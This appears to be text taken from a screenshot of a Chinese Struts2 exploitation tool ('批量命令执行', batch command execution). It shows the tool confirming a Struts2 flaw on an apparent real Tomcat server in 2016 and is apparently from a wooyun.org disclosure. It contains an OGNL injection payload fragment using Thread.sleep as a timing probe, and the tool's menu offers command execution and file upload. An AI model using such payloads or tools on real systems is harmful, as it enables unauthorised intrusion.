 Struts2漏洞利用工具2013版 V1.3 最终版（批量命令执行） by shack2 qq:1341413415
Action: @java.lang.Thread@sleep(20000))(meh)&z[(xc)(%27meh%27)]=true
Cookie:
验证漏洞
基本信息 命令执行 文件上传 批量执行命令
dir:C:\cxmobile\apache-tomcat-7.0.19\ilib_jiangxishifandx_sweetapps\..\ilib_jiangxishifandx_sms\ROOT\
正在获取Web信息，请稍等片刻........——2016/1/11 13:36:37
验证结果：存在最新的Struts2漏洞....——2016/1/11 13:36:41
获取Web信息完毕......——2016/1/11 13:36:41
www.wooyun.org